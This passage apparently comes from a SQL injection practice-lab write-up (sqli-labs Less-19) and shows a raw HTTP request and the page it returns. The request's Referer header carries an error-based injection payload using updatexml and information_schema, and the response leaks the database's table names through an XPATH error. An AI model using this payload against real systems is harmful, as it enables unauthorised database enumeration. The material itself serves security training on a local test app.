 POST /sql/Less-19/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: ' and updatexml(1,concat(":",(select group_concat(table_name) from
information_schema.tables where table_schema=database()),":"),2),1)#
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' and updatexml(1,concat(":",(select group_concat(table_name) from information_schema.tables where table_schema=database()),":"),2),1)#
XPATH syntax error: ':emails,referers,uagents,users:'
SUCCESSFULLY
LOGGED IN